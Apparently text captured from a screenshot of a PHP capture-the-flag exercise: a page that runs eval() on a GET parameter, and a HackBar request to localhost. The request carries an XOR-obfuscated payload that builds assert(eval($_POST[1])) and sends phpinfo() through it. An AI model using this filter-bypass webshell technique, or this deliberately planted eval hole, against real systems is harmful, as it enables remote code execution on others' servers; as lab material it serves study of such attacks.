 <?php
highlight_file(__FILE__);
eval($_GET[1]);
PHP Version 7.0.9
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://localhost:14514/?1=(('%bf'^'%de').('%bf'^'%cc').('%bf'^'%cc').('%bf'^'%da').('%bf'^'%cd').('%bf'^'%cb'))(('%bf'^'%da').
('%bf'^'%c9').('%bf'^'%de').('%bf'^'%d3').('%df'^'%f7').('%df'^'%fb').('%bf'^'%e0').('%bf'^'%ef').('%bf'^'%f0').('%bf'^'%ec').
('%bf'^'%eb').('%bf'^'%e4').('%df'^'%ee').('%bf'^'%e2').('%df'^'%f6').('%df'^'%e4'));
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name
sec-ch-ua
Value
"Google Chrome";v="131", "